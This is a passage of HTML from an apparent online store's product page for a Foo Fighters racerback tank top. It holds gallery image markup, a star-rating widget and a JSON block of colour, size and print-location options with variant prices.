                <img data-lazy-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/97/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="97"
                     data-variants="50"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/102/conversions/raf750x1000075t10101001c5ca27c6-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/102/raf750x1000075t10101001c5ca27c6-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="102"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Foo Fighters Tank Tops - Best pic Racerback Tank Top RB2405
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map"